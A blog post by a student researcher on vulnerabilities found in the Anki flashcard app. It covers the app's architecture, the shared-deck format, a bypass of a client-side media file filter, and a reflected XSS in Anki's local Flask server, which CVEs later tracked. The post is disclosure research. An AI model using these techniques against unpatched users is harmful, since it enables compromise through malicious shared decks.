
It took us 10 days to go from “We think this might be vulnerable” to full-blown remote code execution, including the 7 days we were both on holiday.
As a student, I've searched far and wide for the best study method.
Pomodoro, interlapping, and active recalls. The Feynman Technique. But one worked for me, as it did with many others: spaced repetition with flashcards.
Anki is the world's most popular flashcard program.
It's over 17 years old (the same age as me!), with 10s of millions of downloads, and beloved by all students, from medicine to aerospace engineering and even the arts. With the release of FSRS (a fantastic new spaced-repetition algorithm), it is also objectively the best flashcard program on the market.
And it just so happens to be open source.
In March, while studying for my upcoming A-Level exams, my friend and talented cyber-security developer @Autmn contacted me to discuss Anki's security. I was intrigued.
One Friday night, we had a quick look and came to some conclusions:
- It's widely accepted that importing flashcards is considered safe.
- Using flashcards is safe.
- Addons are not safe, as they are arbitrary Python code.
- Anki is 17 years old and the most used flashcard program in the world. If there were a vulnerability, surely someone would have found it by now.
That following weekend, we examined the codebase and quickly found our first vulnerability - an arbitrary file read for text-based files.
But having seen the codebase, we realised there is more than meets the eye.
This post provides a thorough outline of the timeline and technical aspects of the exploit. Check out Autumn's post here for a more laid-back, humorous overview!

I've tried my best to curate this post to appeal to all skill levels, so hopefully, you'll learn something new - Enjoy the post!
General Outline
This post is lengthy, so here's a rough outline of each section if you want to read a specific one.
- Summary - A quick tl;dr
- Introduction - This goes over what Anki is, the security posture and the codebase
- Exploitation - This goes into the actual hacking and is split into 3 main parts.
- Web-server (Arbitrary File Read, XSS, CVE-2024-32484)
- LaTeX Content (Command execution, File Read & Write, CVE-2024-29073 & CVE-2024-32152)
- Media hosting (RCE, CVE-2024-26020)
- Extras - This is some extra stuff that I thought would be worth mentioning
- Real-world example: such as bypassing AV and setting up persistence
- Timeline: when we found each exploit
- Disclaimer and thanks
Summary
If you're just here for a quick summary and want to know what to do as an affected Anki user, this part is for you.
Anki versions below 24.06 are vulnerable to multiple exploits using shared decks, which can compromise your computer. This includes complete code execution. In total, we found three different vulnerabilities—one related to LaTeX content, one related to JavaScript on the card, and the final one related to media.
If you use shared decks and are on a version below 24.06, upgrading is highly recommended.
Introduction
This section explains Anki, its main features, security posture, and a rough outline of its internals. If you're familiar with the app, go directly to the exploitation section.


Basic tutorial
Upon opening Anki, we're greeted with a view of our decks. Directly above our decks is the main toolbar, which provides the essential features needed for studying and creating flashcards. These include managing our content, viewing our learning statistics, and syncing our content with a cloud server.


We can add a new card to learn by clicking the “Add” button, which greets us with the configuration interface where we can add our content. Here, we can select the card type and the deck to which the card should be added.

Once we've created our card, we can return to the home page and select our deck to review the content. When prompted with a card, we see the front (question) and try to recall the back (answer). After we've been shown the answer, we tell Anki how we did.
Based on the response we give it, using a special algorithm, each card is assigned a particular value, which determines how often it appears in the review. The magic of spaced repetition comes alive here, as the card is only shown when we're about to forget it!
We've barely scratched the surface of what you can do with Anki, but hopefully, this small section has given you some context on how one would use it.
Security posture
Let's examine Anki's overall security posture and determine whether there are any present concerns regarding its security implementation(s).
I think it's important to look at this to get a rough idea of what issues there could be and what the consensus is on how the security implementations are set up so we have a base to start with.
Firstly, let's have a look at the SECURITY.md file, which is the go-to when wanting to report a vulnerability.
 ankitects
There's an interesting note here about JavaScript on cards;
The computer version has a limited interface between Javascript and the parts of Anki outside of the webview, so arbitrary code execution outside of the webview should not be possible.
Users can share decks for others to use, and the cards inside these decks can contain arbitrary JavaScript that is executed when reviewing the card. However, it should all be isolated and arbitrary access to the system should not be possible.
Let's focus on the manual, which only has a couple of references to security.
- We can see a note about Qt, the software it uses to create its interface. It states that the newest release (Qt6) contains security updates, so it should be used instead of the Qt5 version.
Security updates. Support for the Qt5 library was discontinued in Nov 2020, meaning that any security flaws discovered since then will remain unfixed.
- We can also see a note about using Maths & Symbols in the cards (Using LaTeX). It states that they know malicious functions that could be abused with LaTeX and explicitly prohibits their use! However, it's also possible to override this by adding them to a system package and importing it.
Anki prohibits certain commands like \input or \def from being used on cards or in templates, because allowing them could allow malicious shared decks to damage your system.
Finally, we'll search Anki's source code for any security warnings promoted to the user. From this we find a message related to Add-Ons.
Important: As add-ons are programs downloaded from the internet, they are potentially malicious. You should only install add-ons you trust.
Addons are Python modules that hook into Anki when it is running. We'll examine them more closely during our initial survey, but Anki clearly warns users that they aren't to be trusted.
So far, we've examined the official standpoint. Now, let's examine the community consensus.
Thankfully, all users understand and agree that addons are malicious, and there are no mixed opinions. Instead, most of the security discussions focused on JavaScript being on the card, which seems more relaxed. Let's view some standpoints!


- Mostly all people agree that shared decks are OK.
- Some users argue that shared decks should be treated the same as visiting a malicious website on your browser because of the arbitrary JavaScript. An issue could allow the JS to escape isolation (JS can also be used to make network requests). Therefore, shared decks should be treated as a potential security risk.
- Another point mentioned concerns arbitrary messages between JS and Anki's internal Python runtime, which we should investigate.

Aside from the prominent JavaScript discussions, several mentions discuss using LaTeX and how it's turning complete — certainly something to look into.
With this information, we now understand where to start in our initial recon and the user base's concerns regarding Anki's security.
Codebase Overview
Anki has been in development since 2006, and its codebase has undergone significant changes to keep up with evolving software industry standards. This makes it a complex project that incorporates many different technologies.
We'll take a high-level view of the codebase without getting bogged down in the inner workings (which we will look into for each specific exploit). Fortunately, the Anki repository includes an Architecture.md file that provides insight into its architecture.
Anki's graphical user interface (GUI) utilises the Qt library, with a web view being the main component for most pages, including reviewing cards. This makes creating specialised card content a breeze, as it's purely HTML, CSS and JS. In the below screenshot, the main dashboard is a web page (in green), while the toolbars are Qt widgets (in red).
Our webview connects to a locally hosted (127.0.0.1) web server that uses Flask, a micro web server library. The frontend pages are generated with Svelte, a framework for creating rich web apps. The backend methods for interacting with the interface and card collections (such as importing a new collection) are exposed from this web server.
The exposed methods are written in Python, and requests are proxied to the associated rust bindings. (Remember that the Rust language wasn't even a thing back in 2006, so the core of Anki was originally in Python). When running the application, a _backend.py file with the bindings is dynamically generated.
Now that we have a basic understanding of the architecture and the technologies Anki uses, we can move on to the main section of this blog post — hacking!
Exploitation
In this section, we'll analyse the exploits we found, how we found them, why they work, and their associated impact in depth. Be prepared to dive deep into code analysis and examine documentation!
Potential Vectors
Let's start by working out the entry point(s) for an Attacker. Anki is locally installed software that doesn't require an internet connection to use, so it's not as easy to find a vector as it would be on an online service.
With that being said, there are two main ways we could go about this:
Addons
Firstly, let's take a quick look at the add-ons. As noted in the "Security Posture" section, these are considered unsafe and shouldn't be trusted. Let's take a look at why this is - by analysing the code for loading one
def loadAddons(self) -> None:
        from aqt import mw

        broken: list[str] = []
        error_text = ""
        for addon in self.all_addon_meta():
            if not addon.enabled:
                continue
            if not addon.compatible():
                continue
            self.dirty = True
            try:
                __import__(addon.dir_name)
We can see there are no restrictions here, and because the code is being directly executed in the program's context (by using import), the possibilities for what can be done with it are endless.
Interestingly, while a warning shows for manually installed addons, users aren't warned before installing add-ons from the shared add-ons site (via the ID code, as shown below).

Hopefully, these add-ons are vetted regularly to prevent attacks, including when they are updated. I haven't tried uploading any malicious add-ons to the repository, but the site administrators should be checking them. Even then, I believe a warning should be shown for this installation method to inform the user of the potential risk.
Of course, one could try to phish the user into trusting the add-on and get them pwned that way, but that's lame, so let's look at our other entry point.
Shared decks

Being a flashcard app used for learning, creating and sharing decks is one of the most essential features. Sharing is caring, after all!
In fact, it's so important that there's even an official site for sharing all your awesome decks. You can find countless examples of people openly sharing these flashcards in different communities, from medical schools to language learning.
As we've seen earlier, there's also very minimal concern about these shared decks; after all, they're just text content that doesn't contain any code apart from JavaScript for styling, which is all isolated anyway, right? Anki's been around for 16 years, and from our research, we've concluded there haven't been any issues with decks containing malware that have compromised a user's system.
As you can probably tell from that rant, this is indeed the route we'll be going down and spoilers: it's worse than you think!
Methodology
Let's create a clear methodology and establish a logical path to avoid feeling overwhelmed. This is where the security posture research helps!
- Firstly, we'll look at the import and export of a card. Do any warnings pop up? How is the media content stored? What can be imported?
- Then, we'll examine the flashcard's styling and templating features (think of this as the "backend" of a card), including the JavaScript content and its links to the internal Python runtime.
- Finally, we'll examine the actual flashcard content itself (think of this as the "frontend") and the rich content, such as LaTeX and media, that can be embedded into it.
Flashcard delivery
Let's create a simple flashcard and see how one would share it (see the tutorial section if you don't know how). To export the card, open up the "Browse" menu, right-click the card, select "Notes" and "Export notes".
An "Export" menu should pop up - we get a wide range of options here for how we want to export the card.

The main form of sharing a card is through a .apkg file; this option allows us to include media and scheduling information in our card, which gives us a broad attack surface.
But what does an .apkg file include? Thanks to this GitHub repo, we can get a rough overview of how the content is stored. Immediately, we can see that it's just an zip archive that has had its extension changed. Let's have a look inside.

The collection files contain an SQLite database with the card information — this is the main content. Then, we have some tiny metadata that's been added with the most recent versions of Anki (I believe this contains the software version that has been used).

Finally, we have our media content (0 and 1). In the media file are mappings between these files and what the names are to be stored as, for example, 0 could be rick.mp4. Let's look at where the media content is stored upon importing; we can find this in the manual!
There is also a separate folder for each profile. The folder contains:
- Your audio and images in a collection.media folder
For our Windows machine, this is, by default, located in %appdata%/Anki2. When Anki imports the card, the respective media is copied into this folder.
We can also export our card as a plain txt file! This doesn't allow us to include media in the card, but we can keep the HTML and styling content. This option gives us a smaller surface for what we can include but wouldn't raise suspicions as much as the custom .apkg format!
Let's now examine the importing process. To import a card, click "File" and "Import" from the top toolbar, then select the file you want to import. Alternatively, you can drag the file from your file explorer directly into the Anki window. Once done, an import window like this should pop up; we only need to click the "import" button, and the cards will be added to the respective decks.

By default, the import will include all media and styling content. However, the cards will not be automatically studied upon import — as with their other decks, the user must do this themselves. This is good because it allows users to view the card content beforehand.
We've seen how simple importing a card is and that there are no warnings during this process; now, let's look at what media we can import – Can we use any file in our shared deck, or does it only accept media content?
To test this, I'll use the EICAR malware test file (A tiny file whose purpose is to test AV programs). I understand Anki isn't an anti-virus program, but if we can use a malware executable in our shared decks, we can safely assume that any other file can also be used.
Open Anki's "Card editor" dialogue and select the paperclip 📎 icon. A window dialogue will pop up, prompting you for a file. Huzzah — it filters for only media content!

Well, not quite. We're hackers — a simple client-side prompt filter isn't stopping us! Let's totally ignore this and manually type the filename into the prompt.
Anki accepts it with no issues.

Having established that we can include any file content in our shared deck, we may be able to chain this with an exploit later on to get arbitrary code execution.
media folder? You'd be dead right in saying so, and we'll cover this later on in the "content" section!Let's now shift our attention to the styling of our cards. This is the HTML/CSS/JS mentioned earlier.
Flashcard styling
One of Anki's most attractive features is its wide customizability of flashcard styling. Because flashcards are rendered as a webpage, users can easily modify the styling of the flashcard to their heart desires.
For example, they could change the background colour to make reading the card easier or even include a JavaScript snippet to generate dynamic content (such as the current year).
To customise your cards, in the toolbar, select Tools then Manage note types. Then choose the note type you want to change and click Cards. A window will pop up with the template options for the front and back sides of the card, including a dedicated section for styling with CSS, as shown below.

Here, you can enter any valid HTML you want. This will be shown for each card of the respective note type during review.
Let's dig into what we can access within this JavaScript environment.
Avoiding rabbit holes
When Autumn and I first looked at the web parts, we focused on a direct bridge between the JavaScript and Python code — this was using something called a QWebChannel , which created a JS function pycmd() to execute Python code. However, this wasn't arbitrary; instead, following a simple if statement, which we concluded wasn't vulnerable. Therefore, we won't go down that route here to avoid making the blog post any longer.
It's also the most "obvious" route somebody would look at when trying to find an exploit - I'm sure the devs are acutely aware of the potential issues with it and thus made sure it wasn't using any exec or eval statements.
If you're interested, check this post for how the web channel works
As we know from earlier, the webserver that Anki is using to serve the content is hosted using the Flask framework. It's used for a wide range of things, from hosting rich pages to reviewing cards. Let's have a look at what we can abuse!
Firstly, developer tools are one of the most must-have utilities when working with web applications. On most browsers, you can access this with Cntrl+Shift+i. In Anki, we have to go a bit further and install an addon that'll enable it (Specifically, the Qt WebEngine Developer Tools)

Once installed, we're able to right-click and select Inspect to view the tools. First, we'll find the web server's location so we can access it from an actual web browser, where we have more control over it.
Before looking at the source code of web applications I perform security research on, I personally like to play around with them blindly, using it as intended and then working my way through a basic methodology, checking where I can give input and how it deals with anything unreasonable.
The reason is that looking at the source code might subconsciously cause me to attach to something beforehand without giving myself a chance to familiarise myself with the whole application first and, therefore, miss something. It also gives me context as to the purpose of the application, which is arguably one of the most important things!

Okay, back to the webpage, we can see it's located at 127.0.0.1:49771 so let's go there.
To use Flask, you define “routes” for the paths of your web application in the form of a wrapper around a function that returns the contents you want. For example, in the snippet below, we've defined a route for the root (/) that return “Hello, World!”.
from flask import Flask
app = Flask(__name__)

@app.route('/')
def hello_world():
    return 'Hello, World!'
The 404 error I'm getting means that a route hasn't been defined for /. Let's try to access a random page and see if we get anything different.

Well, that's progress. Because it's not giving the default flask 404, I know that a route's been defined for this path; some code is being run when I access this, so I imagine it has a catch-all route /* that performs some checks on what you've accessed, then returns what's needed - in this case, it's concluded that it doesn't know what to do with what we've requested.
# Example catch-all
@app.route('/', defaults={'path': ''})
@app.route('/<path:path>')
def catch_all(path):
This is interesting because instead of having statically defined routes, it doesn't precisely know what resources it will have at run-time and, therefore, must be able to route all paths given to it — for example, to access some of the media assets that can be embedded in the flashcards. (This then makes me wonder if some sort of directory traversal is possible)

Unlike Flask's default 404, the requested resource path is echoed back to me. This means it's being included directly in the HTML, and if it's not being handled correctly as text, it's vulnerable to a Cross-Site-Scripting exploit. Let's test!

Nice. We've successfully achieved XSS! However, as I mentioned earlier, we can already embed JavaScript into our cards, so does this make much of a difference? Not with our current knowledge, but potentially in the future - let's keep this in mind.

Now let's look at an actual page, say, the dashboard - located at /_anki/legacyPageData?id=456.
When hackers see something like ?id=xyz we immediately think of IDOR, a type of vulnerability involving directly accessing objects you shouldn't be able to access!
For example, if we viewed our profile details with something like website.com/user?id=4 we would change it to user?id=5 to try and access user 5's data.
However, this situation is slightly different because we're not interested in accessing other pages we already have control over — it only has the local user-inputted data, which is only accessible from the device Anki is running on.
Instead, let's have a bit of fun and try to break it - by inputting a string instead.

Ahh that would have been a fun way to crash the application, but luckily, the exception was caught. I assume that something like the following is in the code:
page = get_page_by(int(id))Because Python type casting doesn't have any vulnerabilities (that I'm aware of), and we can't get code execution just through these integers, it's clear there isn't really further to explore here.
...Apart from the XSS of course!
Let's focus on the source code now to understand how the server handles our requests and the local resources it accesses.
